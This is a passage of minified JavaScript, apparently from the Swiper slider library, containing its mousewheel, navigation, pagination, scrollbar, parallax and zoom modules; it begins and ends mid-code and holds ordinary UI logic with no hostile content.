v=e.getTranslate()+h*r.sensitivity;if(v>=e.minTranslate()&&(v=e.minTranslate()),v<=e.maxTranslate()&&(v=e.maxTranslate()),i=!!e.params.loop||!(v===e.minTranslate()||v===e.maxTranslate()),i&&e.params.nested&&s.stopPropagation(),e.params.freeMode&&e.params.freeMode.enabled){const t={time:u(),delta:Math.abs(h),direction:Math.sign(h)},i=l&&t.time<l.time+500&&t.delta<=l.delta&&t.direction===l.direction;if(!i){l=void 0,e.params.loop&&e.loopFix();let o=e.getTranslate()+h*r.sensitivity;const d=e.isBeginning,u=e.isEnd;if(o>=e.minTranslate()&&(o=e.minTranslate()),o<=e.maxTranslate()&&(o=e.maxTranslate()),e.setTransition(0),e.setTranslate(o),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses(),(!d&&e.isBeginning||!u&&e.isEnd)&&e.updateSlidesClasses(),e.params.freeMode.sticky){clearTimeout(n),n=void 0,c.length>=15&&c.shift();const s=c.length?c[c.length-1]:void 0,a=c[0];if(c.push(t),s&&(t.delta>s.delta||t.direction!==s.direction))c.splice(0);else if(c.length>=15&&t.time-a.time<500&&a.delta-t.delta>=1&&t.delta<=6){const s=h>0?.8:.2;l=t,c.splice(0),n=p((()=>{e.slideToClosest(e.params.speed,!0,void 0,s)}),0)}n||(n=p((()=>{l=t,c.splice(0),e.slideToClosest(e.params.speed,!0,void 0,.5)}),500))}if(i||a("scroll",s),e.params.autoplay&&e.params.autoplayDisableOnInteraction&&e.autoplay.stop(),o===e.minTranslate()||o===e.maxTranslate())return!0}}else{const s={time:u(),delta:Math.abs(h),direction:Math.sign(h),raw:t};c.length>=2&&c.shift();const a=c.length?c[c.length-1]:void 0;if(c.push(s),a?(s.direction!==a.direction||s.delta>a.delta||s.time>a.time+150)&&f(s):f(s),function(t){const s=e.params.mousewheel;if(t.direction<0){if(e.isEnd&&!e.params.loop&&s.releaseOnEdges)return!0}else if(e.isBeginning&&!e.params.loop&&s.releaseOnEdges)return!0;return!1}(s))return!0}return s.preventDefault?s.preventDefault():s.returnValue=!1,!1}function v(t){let s=e.$el;"container"!==e.params.mousewheel.eventsTarget&&(s=d(e.params.mousewheel.eventsTarget)),s[t]("mouseenter",h),s[t]("mouseleave",m),s[t]("wheel",g)}function w(){return e.params.cssMode?(e.wrapperEl.removeEventListener("wheel",g),!0):!e.mousewheel.enabled&&(v("on"),e.mousewheel.enabled=!0,!0)}function b(){return e.params.cssMode?(e.wrapperEl.addEventListener(event,g),!0):!!e.mousewheel.enabled&&(v("off"),e.mousewheel.enabled=!1,!0)}s("init",(()=>{!e.params.mousewheel.enabled&&e.params.cssMode&&b(),e.params.mousewheel.enabled&&w()})),s("destroy",(()=>{e.params.cssMode&&w(),e.mousewheel.enabled&&b()})),Object.assign(e.mousewheel,{enable:w,disable:b})},function({swiper:e,extendParams:t,on:s,emit:a}){function i(t){let s;return t&&(s=d(t),e.params.uniqueNavElements&&"string"==typeof t&&s.length>1&&1===e.$el.find(t).length&&(s=e.$el.find(t))),s}function r(t,s){const a=e.params.navigation;t&&t.length>0&&(t[s?"addClass":"removeClass"](a.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=s),e.params.watchOverflow&&e.enabled&&t[e.isLocked?"addClass":"removeClass"](a.lockClass))}function n(){if(e.params.loop)return;const{$nextEl:t,$prevEl:s}=e.navigation;r(s,e.isBeginning),r(t,e.isEnd)}function l(t){t.preventDefault(),e.isBeginning&&!e.params.loop||e.slidePrev()}function o(t){t.preventDefault(),e.isEnd&&!e.params.loop||e.slideNext()}function c(){const t=e.params.navigation;if(e.params.navigation=Y(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!t.nextEl&&!t.prevEl)return;const s=i(t.nextEl),a=i(t.prevEl);s&&s.length>0&&s.on("click",o),a&&a.length>0&&a.on("click",l),Object.assign(e.navigation,{$nextEl:s,nextEl:s&&s[0],$prevEl:a,prevEl:a&&a[0]}),e.enabled||(s&&s.addClass(t.lockClass),a&&a.addClass(t.lockClass))}function p(){const{$nextEl:t,$prevEl:s}=e.navigation;t&&t.length&&(t.off("click",o),t.removeClass(e.params.navigation.disabledClass)),s&&s.length&&(s.off("click",l),s.removeClass(e.params.navigation.disabledClass))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}}),e.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},s("init",(()=>{c(),n()})),s("toEdge fromEdge lock unlock",(()=>{n()})),s("destroy",(()=>{p()})),s("enable disable",(()=>{const{$nextEl:t,$prevEl:s}=e.navigation;t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),s&&s[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)})),s("click",((t,s)=>{const{$nextEl:i,$prevEl:r}=e.navigation,n=s.target;if(e.params.navigation.hideOnClick&&!d(n).is(r)&&!d(n).is(i)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===n||e.pagination.el.contains(n)))return;let t;i?t=i.hasClass(e.params.navigation.hiddenClass):r&&(t=r.hasClass(e.params.navigation.hiddenClass)),a(!0===t?"navigationShow":"navigationHide"),i&&i.toggleClass(e.params.navigation.hiddenClass),r&&r.toggleClass(e.params.navigation.hiddenClass)}})),Object.assign(e.navigation,{update:n,init:c,destroy:p})},function({swiper:e,extendParams:t,on:s,emit:a}){const i="swiper-pagination";let r;t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${i}-bullet`,bulletActiveClass:`${i}-bullet-active`,modifierClass:`${i}-`,currentClass:`${i}-current`,totalClass:`${i}-total`,hiddenClass:`${i}-hidden`,progressbarFillClass:`${i}-progressbar-fill`,progressbarOppositeClass:`${i}-progressbar-opposite`,clickableClass:`${i}-clickable`,lockClass:`${i}-lock`,horizontalClass:`${i}-horizontal`,verticalClass:`${i}-vertical`}}),e.pagination={el:null,$el:null,bullets:[]};let n=0;function l(){return!e.params.pagination.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length}function o(t,s){const{bulletActiveClass:a}=e.params.pagination;t[s]().addClass(`${a}-${s}`)[s]().addClass(`${a}-${s}-${s}`)}function c(){const t=e.rtl,s=e.params.pagination;if(l())return;const i=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,c=e.pagination.$el;let p;const u=e.params.loop?Math.ceil((i-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(p=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),p>i-1-2*e.loopedSlides&&(p-=i-2*e.loopedSlides),p>u-1&&(p-=u),p<0&&"bullets"!==e.params.paginationType&&(p=u+p)):p=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===s.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const a=e.pagination.bullets;let i,l,u;if(s.dynamicBullets&&(r=a.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),c.css(e.isHorizontal()?"width":"height",r*(s.dynamicMainBullets+4)+"px"),s.dynamicMainBullets>1&&void 0!==e.previousIndex&&(n+=p-e.previousIndex,n>s.dynamicMainBullets-1?n=s.dynamicMainBullets-1:n<0&&(n=0)),i=p-n,l=i+(Math.min(a.length,s.dynamicMainBullets)-1),u=(l+i)/2),a.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${s.bulletActiveClass}${e}`)).join(" ")),c.length>1)a.each((e=>{const t=d(e),a=t.index();a===p&&t.addClass(s.bulletActiveClass),s.dynamicBullets&&(a>=i&&a<=l&&t.addClass(`${s.bulletActiveClass}-main`),a===i&&o(t,"prev"),a===l&&o(t,"next"))}));else{const t=a.eq(p),r=t.index();if(t.addClass(s.bulletActiveClass),s.dynamicBullets){const t=a.eq(i),n=a.eq(l);for(let e=i;e<=l;e+=1)a.eq(e).addClass(`${s.bulletActiveClass}-main`);if(e.params.loop)if(r>=a.length-s.dynamicMainBullets){for(let e=s.dynamicMainBullets;e>=0;e-=1)a.eq(a.length-e).addClass(`${s.bulletActiveClass}-main`);a.eq(a.length-s.dynamicMainBullets-1).addClass(`${s.bulletActiveClass}-prev`)}else o(t,"prev"),o(n,"next");else o(t,"prev"),o(n,"next")}}if(s.dynamicBullets){const i=Math.min(a.length,s.dynamicMainBullets+4),n=(r*i-r)/2-u*r,l=t?"right":"left";a.css(e.isHorizontal()?l:"top",`${n}px`)}}if("fraction"===s.type&&(c.find(W(s.currentClass)).text(s.formatFractionCurrent(p+1)),c.find(W(s.totalClass)).text(s.formatFractionTotal(u))),"progressbar"===s.type){let t;t=s.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const a=(p+1)/u;let i=1,r=1;"horizontal"===t?i=a:r=a,c.find(W(s.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${i}) scaleY(${r})`).transition(e.params.speed)}"custom"===s.type&&s.renderCustom?(c.html(s.renderCustom(e,p+1,u)),a("paginationRender",c[0])):a("paginationUpdate",c[0]),e.params.watchOverflow&&e.enabled&&c[e.isLocked?"addClass":"removeClass"](s.lockClass)}function p(){const t=e.params.pagination;if(l())return;const s=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el;let r="";if("bullets"===t.type){let a=e.params.loop?Math.ceil((s-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&!e.params.loop&&a>s&&(a=s);for(let s=0;s<a;s+=1)t.renderBullet?r+=t.renderBullet.call(e,s,t.bulletClass):r+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;i.html(r),e.pagination.bullets=i.find(W(t.bulletClass))}"fraction"===t.type&&(r=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,i.html(r)),"progressbar"===t.type&&(r=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,i.html(r)),"custom"!==t.type&&a("paginationRender",e.pagination.$el[0])}function u(){e.params.pagination=Y(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const t=e.params.pagination;if(!t.el)return;let s=d(t.el);0!==s.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&s.length>1&&(s=e.$el.find(t.el),s.length>1&&(s=s.filter((t=>d(t).parents(".swiper")[0]===e.el)))),"bullets"===t.type&&t.clickable&&s.addClass(t.clickableClass),s.addClass(t.modifierClass+t.type),s.addClass(t.modifierClass+e.params.direction),"bullets"===t.type&&t.dynamicBullets&&(s.addClass(`${t.modifierClass}${t.type}-dynamic`),n=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&s.addClass(t.progressbarOppositeClass),t.clickable&&s.on("click",W(t.bulletClass),(function(t){t.preventDefault();let s=d(this).index()*e.params.slidesPerGroup;e.params.loop&&(s+=e.loopedSlides),e.slideTo(s)})),Object.assign(e.pagination,{$el:s,el:s[0]}),e.enabled||s.addClass(t.lockClass))}function h(){const t=e.params.pagination;if(l())return;const s=e.pagination.$el;s.removeClass(t.hiddenClass),s.removeClass(t.modifierClass+t.type),s.removeClass(t.modifierClass+e.params.direction),e.pagination.bullets&&e.pagination.bullets.removeClass&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&s.off("click",W(t.bulletClass))}s("init",(()=>{u(),p(),c()})),s("activeIndexChange",(()=>{(e.params.loop||void 0===e.snapIndex)&&c()})),s("snapIndexChange",(()=>{e.params.loop||c()})),s("slidesLengthChange",(()=>{e.params.loop&&(p(),c())})),s("snapGridLengthChange",(()=>{e.params.loop||(p(),c())})),s("destroy",(()=>{h()})),s("enable disable",(()=>{const{$el:t}=e.pagination;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)})),s("lock unlock",(()=>{c()})),s("click",((t,s)=>{const i=s.target,{$el:r}=e.pagination;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&r.length>0&&!d(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;const t=r.hasClass(e.params.pagination.hiddenClass);a(!0===t?"paginationShow":"paginationHide"),r.toggleClass(e.params.pagination.hiddenClass)}})),Object.assign(e.pagination,{render:p,update:c,init:u,destroy:h})},function({swiper:e,extendParams:t,on:s,emit:i}){const r=a();let n,l,o,c,u=!1,h=null,m=null;function f(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t,rtlTranslate:s,progress:a}=e,{$dragEl:i,$el:r}=t,n=e.params.scrollbar;let d=l,c=(o-l)*a;s?(c=-c,c>0?(d=l-c,c=0):-c+l>o&&(d=o+c)):c<0?(d=l+c,c=0):c+l>o&&(d=o-c),e.isHorizontal()?(i.transform(`translate3d(${c}px, 0, 0)`),i[0].style.width=`${d}px`):(i.transform(`translate3d(0px, ${c}px, 0)`),i[0].style.height=`${d}px`),n.hide&&(clearTimeout(h),r[0].style.opacity=1,h=setTimeout((()=>{r[0].style.opacity=0,r.transition(400)}),1e3))}function g(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t}=e,{$dragEl:s,$el:a}=t;s[0].style.width="",s[0].style.height="",o=e.isHorizontal()?a[0].offsetWidth:a[0].offsetHeight,c=e.size/(e.virtualSize+e.params.slidesOffsetBefore-(e.params.centeredSlides?e.snapGrid[0]:0)),l="auto"===e.params.scrollbar.dragSize?o*c:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?s[0].style.width=`${l}px`:s[0].style.height=`${l}px`,a[0].style.display=c>=1?"none":"",e.params.scrollbar.hide&&(a[0].style.opacity=0),e.params.watchOverflow&&e.enabled&&t.$el[e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}function v(t){return e.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientX:t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientY:t.clientY}function w(t){const{scrollbar:s,rtlTranslate:a}=e,{$el:i}=s;let r;r=(v(t)-i.offset()[e.isHorizontal()?"left":"top"]-(null!==n?n:l/2))/(o-l),r=Math.max(Math.min(r,1),0),a&&(r=1-r);const d=e.minTranslate()+(e.maxTranslate()-e.minTranslate())*r;e.updateProgress(d),e.setTranslate(d),e.updateActiveIndex(),e.updateSlidesClasses()}function b(t){const s=e.params.scrollbar,{scrollbar:a,$wrapperEl:r}=e,{$el:l,$dragEl:o}=a;u=!0,n=t.target===o[0]||t.target===o?v(t)-t.target.getBoundingClientRect()[e.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),r.transition(100),o.transition(100),w(t),clearTimeout(m),l.transition(0),s.hide&&l.css("opacity",1),e.params.cssMode&&e.$wrapperEl.css("scroll-snap-type","none"),i("scrollbarDragStart",t)}function x(t){const{scrollbar:s,$wrapperEl:a}=e,{$el:r,$dragEl:n}=s;u&&(t.preventDefault?t.preventDefault():t.returnValue=!1,w(t),a.transition(0),r.transition(0),n.transition(0),i("scrollbarDragMove",t))}function y(t){const s=e.params.scrollbar,{scrollbar:a,$wrapperEl:r}=e,{$el:n}=a;u&&(u=!1,e.params.cssMode&&(e.$wrapperEl.css("scroll-snap-type",""),r.transition("")),s.hide&&(clearTimeout(m),m=p((()=>{n.css("opacity",0),n.transition(400)}),1e3)),i("scrollbarDragEnd",t),s.snapOnRelease&&e.slideToClosest())}function E(t){const{scrollbar:s,touchEventsTouch:a,touchEventsDesktop:i,params:n,support:l}=e,o=s.$el[0],d=!(!l.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},c=!(!l.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};if(!o)return;const p="on"===t?"addEventListener":"removeEventListener";l.touch?(o[p](a.start,b,d),o[p](a.move,x,d),o[p](a.end,y,c)):(o[p](i.start,b,d),r[p](i.move,x,d),r[p](i.end,y,c))}function T(){const{scrollbar:t,$el:s}=e;e.params.scrollbar=Y(e,e.originalParams.scrollbar,e.params.scrollbar,{el:"swiper-scrollbar"});const a=e.params.scrollbar;if(!a.el)return;let i=d(a.el);e.params.uniqueNavElements&&"string"==typeof a.el&&i.length>1&&1===s.find(a.el).length&&(i=s.find(a.el));let r=i.find(`.${e.params.scrollbar.dragClass}`);0===r.length&&(r=d(`<div class="${e.params.scrollbar.dragClass}"></div>`),i.append(r)),Object.assign(t,{$el:i,el:i[0],$dragEl:r,dragEl:r[0]}),a.draggable&&e.params.scrollbar.el&&E("on"),i&&i[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)}function C(){e.params.scrollbar.el&&E("off")}t({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}}),e.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},s("init",(()=>{T(),g(),f()})),s("update resize observerUpdate lock unlock",(()=>{g()})),s("setTranslate",(()=>{f()})),s("setTransition",((t,s)=>{!function(t){e.params.scrollbar.el&&e.scrollbar.el&&e.scrollbar.$dragEl.transition(t)}(s)})),s("enable disable",(()=>{const{$el:t}=e.scrollbar;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)})),s("destroy",(()=>{C()})),Object.assign(e.scrollbar,{updateSize:g,setTranslate:f,init:T,destroy:C})},function({swiper:e,extendParams:t,on:s}){t({parallax:{enabled:!1}});const a=(t,s)=>{const{rtl:a}=e,i=d(t),r=a?-1:1,n=i.attr("data-swiper-parallax")||"0";let l=i.attr("data-swiper-parallax-x"),o=i.attr("data-swiper-parallax-y");const c=i.attr("data-swiper-parallax-scale"),p=i.attr("data-swiper-parallax-opacity");if(l||o?(l=l||"0",o=o||"0"):e.isHorizontal()?(l=n,o="0"):(o=n,l="0"),l=l.indexOf("%")>=0?parseInt(l,10)*s*r+"%":l*s*r+"px",o=o.indexOf("%")>=0?parseInt(o,10)*s+"%":o*s+"px",null!=p){const e=p-(p-1)*(1-Math.abs(s));i[0].style.opacity=e}if(null==c)i.transform(`translate3d(${l}, ${o}, 0px)`);else{const e=c-(c-1)*(1-Math.abs(s));i.transform(`translate3d(${l}, ${o}, 0px) scale(${e})`)}},i=()=>{const{$el:t,slides:s,progress:i,snapGrid:r}=e;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{a(e,i)})),s.each(((t,s)=>{let n=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(n+=Math.ceil(s/2)-i*(r.length-1)),n=Math.min(Math.max(n,-1),1),d(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{a(e,n)}))}))};s("beforeInit",(()=>{e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)})),s("init",(()=>{e.params.parallax.enabled&&i()})),s("setTranslate",(()=>{e.params.parallax.enabled&&i()})),s("setTransition",((t,s)=>{e.params.parallax.enabled&&((t=e.params.speed)=>{const{$el:s}=e;s.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{const s=d(e);let a=parseInt(s.attr("data-swiper-parallax-duration"),10)||t;0===t&&(a=0),s.transition(a)}))})(s)}))},function({swiper:e,extendParams:t,on:s,emit:a}){const i=r();t({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),e.zoom={enabled:!1};let n,l,o,c=1,p=!1;const u={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},m={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},f={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let g=1;function v(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,s=e.targetTouches[0].pageY,a=e.targetTouches[1].pageX,i=e.targetTouches[1].pageY;return Math.sqrt((a-t)**2+(i-s)**2)}function w(t){const s=e.support,a=e.params.zoom;if(l=!1,o=!1,!s.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;l=!0,u.scaleStart=v(t)}u.$slideEl&&u.$slideEl.length||(u.$slideEl=d(t.target).closest(`.${e.params.slideClass}`),0===u.$slideEl.length&&(u.$slideEl=e.slides.eq(e.activeIndex)),u.$imageEl=u.$slideEl.find(`.${a.containerClass}`).eq(0).find("img, svg, canvas, picture, .swiper-zoom-target"),u.$imageWrapEl=u.$imageEl.parent(`.${a.containerClass}`),u.maxRatio=u.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,0!==u.$imageWrapEl.length)?(u.$imageEl&&u.$imageEl.transition(0),p=!0):u.$imageEl=void 0}function b(t){const s=e.support,a=e.params.zoom,i=e.zoom;if(!s.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;o=!0,u.scaleMove=v(t)}u.$imageEl&&0!==u.$imageEl.length?(s.gestures?i.scale=t.scale*c:i.scale=u.scaleMove/u.scaleStart*c,i.scale>u.maxRatio&&(i.scale=u.maxRatio-1+(i.scale-u.maxRatio+1)**.5),i.scale<a.minRatio&&(i.scale=a.minRatio+1-(a.minRatio-i.scale+1)**.5),u.$imageEl.transform(`translate3d(0,0,0) scale(${i.scale})`)):"gesturechange"===t.type&&w(t)}function x(t){const s=e.device,a=e.support,i=e.params.zoom,r=e.zoom;if(!a.gestures){if(!l||!o)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!s.android)return;l=!1,o=!1}u.$imageEl&&0!==u.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,u.maxRatio),i.minRatio),u.$imageEl.transition(e.params.speed).transform(`translate3d(0,0,0) scale(${r.scale})`),c=r.scale,p=!1,1===r.scale&&(u.$slideEl=void 0))}function y(t){const s=e.zoom;if(!u.$imageEl||0===u.$imageEl.length)return;if(e.allowClick=!1,!m.isTouched||!u.$slideEl)return;m.isMoved||(m.width=u.$imageEl[0].offsetWidth,m.height=u.$imageEl[0].offsetHeight,m.startX=h(u.$imageWrapEl[0],"x")||0,m.startY=h(u.$imageWrapEl[0],"y")||0,u.slideWidth=u.$slideEl[0].offsetWidth,u.slideHeight=u.$slideEl[0].offsetHeight,u.$imageWrapEl.transition(0));const a=m.width*s.scale,i=m.height*s.scale;if(!(a<u.slideWidth&&i<u.slideHeight)){if(m.minX=Math.min(u.slideWidth/2-a/2,0),m.maxX=-m.minX,m.minY=Math.min(u.slideHeight/2-i/2,0),m.maxY=-m.minY,m.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,m.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!m.isMoved&&!p){if(e.isHorizontal()&&(Math.floor(m.minX)===Math.floor(m.startX)&&m.touchesCurrent.x<m.touchesStart.x||Math.floor(m.maxX)===Math.floor(m.startX)&&m.touchesCurrent.x>m.touchesStart.x))return void(m.isTouched=!1);if(!e.isHorizontal()&&(Math.floor(m.minY)===Math.floor(m.startY)&&m.touchesCurrent.y<m.touchesStart.y||Math.floor(m.maxY)===Math.floor(m.startY)&&m.touchesCurrent.y>m.touchesStart.y))return void(m.isTouched=!1)}t.cancelable&&t.preventDefault(),t.stopPropagation(),m.isMoved=!0,m.currentX=m.touchesCurrent.x-m.touchesStart.x+m.startX,m.currentY=m.touchesCurrent.y-m.touchesStart.y+m.startY,m.currentX<m.minX&&(m.currentX=m.minX+1-(m.minX-m.currentX+1)**.8),m.currentX>m.maxX&&(m.currentX=m.maxX-1+(m.currentX-m.maxX+1)**.8),m.currentY<m.minY&&(m.currentY=m.minY+1-(m.minY-m.currentY+1)**.8),m.currentY>m.maxY&&(m.currentY=m.maxY-1+(m.currentY-m.maxY+1)**.8),f.prevPositionX||(f.prevPositionX=m.touchesCurrent.x),f.prevPositionY||(f.prevPositionY=m.touchesCurrent.y),f.prevTime||(f.prevTime=Date.now()),f.x=(m.touchesCurrent.x-f.prevPositionX)/(Date.now()-f.prevTime)/2,f.y=(m.touchesCurrent.y-f.prevPositionY)/(Date.now()-f.prevTime)/2,Math.abs(m.touchesCurrent.x-f.prevPositionX)<2&&(f.x=0),Math.abs(m.touchesCurrent.y-f.prevPositionY)<2&&(f.y=0),f.prevPositionX=m.touchesCurrent.x,f.prevPositionY=m.touchesCurrent.y,f.prevTime=Date.now(),u.$imageWrapEl.transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)}}function E(){const t=e.zoom;u.$slideEl&&e.previousIndex!==e.activeIndex&&(u.$imageEl&&u.$imageEl.transform("translate3d(0,0,0) scale(1)"),u.$imageWrapEl&&u.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,c=1,u.$slideEl=void 0,u.$imageEl=void 0,u.$imageWrapEl=void 0)}function T(t){const s=e.zoom,a=e.params.zoom;if(u.$slideEl||(t&&t.target&&(u.$slideEl=d(t.target).closest(`.${e.params.slideClass}`)),u.$slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?u.$slideEl=e.$wrapperEl.children(`.${e.params.slideActiveClass}`):u.$slideEl=e.slides.eq(e.activeIndex)),u.$imageEl=u.$slideEl.find(`.${a.containerClass}`).eq(0).find("img, svg, canvas, picture, .swiper-zoom-target"),u.$imageWrapEl=u.$imageEl.parent(`.${a.containerClass}`)),!u.$imageEl||0===u.$imageEl.length||!u.$imageWrapEl||0===u.$imageWrapEl.length)return;let r,n,l,o,p,h,f,g,v,w,b,x,y,E,T,C,$,S;e.params.cssMode&&(e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.touchAction="none"),u.$slideEl.addClass(`${a.zoomedSlideClass}`),void 0===m.touchesStart.x&&t?(r="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,n="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(r=m.touchesStart.x,n=m.touchesStart.y),s.scale=u.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,c=u.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,t?($=u.$slideEl[0].offsetWidth,S=u.$slideEl[0].offsetHeight,l=u.$slideEl.offset().left+i.scrollX,o=u.$slideEl.offset().top+i.scrollY,p=l+$/2-r,h=o+S/2-n,v=u.$imageEl[0].offsetWidth,w=u.$imageEl[0].offsetHeight,b=v*s.scale,x=w*s.scale,y=Math.min($/2-b/2,0),E=Math.min(S/2-x/2,0),T=-y,C=-E,f=p*s.scale,g=h*s.scale,f<y&&(f=y),f>T&&(f=T),g<E&&(g=E),g>C&&(g=C)):(f=0,g=0),u.$imageWrapEl.transition(300).transform(`translate3d(${f}px, ${g}px,0)`),u.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${s.scale})`)}function C(){const t=e.zoom,s=e.params.zoom;u.$slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?u.$slideEl=e.$wrapperEl.children(`.${e.params.slideActiveClass}`):u.$slideEl=e.slides.eq(e.activeIndex),u.$imageEl=u.$slideEl.find(`.${s.containerClass}`).eq(0).find("img, svg, canvas, picture, .swiper-zoom-target"),u.$imageWrapEl=u.$imageEl.parent(`.${s.containerClass}`)),u.$imageEl&&0!==u.$imageEl.length&&u.$imageWrapEl&&0!==u.$imageWrapEl.length&&(e.params.cssMode&&(e.wrapperEl.style.overflow="",e.wrapperEl.style.touchAction=""),t.scale=1,c=1,u.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),u.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),u.$slideEl.removeClass(`${s.zoomedSlideClass}`),u.$slideEl=void 0)}function $(t){const s=e.zoom;s.scale&&1!==s.scale?C():T(t)}function S(){const t=e.support;return{passiveListener:!("touchstart"!==e.touchEvents.start||!t.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},activeListenerWithCapture:!t.passiveListener||{passive:!1,capture:!0}}}function M(){return`.${e.params.slideClass}`}function P(t){const{passiveListener:s}=S(),a=M();e.$wrapperEl[t]("gesturestart",a,w,s),e.$wrapperEl[t]("gesturechange",a,b,s),e.$wrapperEl[t]("gestureend",a,x,s)}function k(){n||(n=!0,P("on"))}function z(){n&&(n=!1,P("off"))}function O(){const t=e.zoom;if(t.enabled)return;t.enabled=!0;const 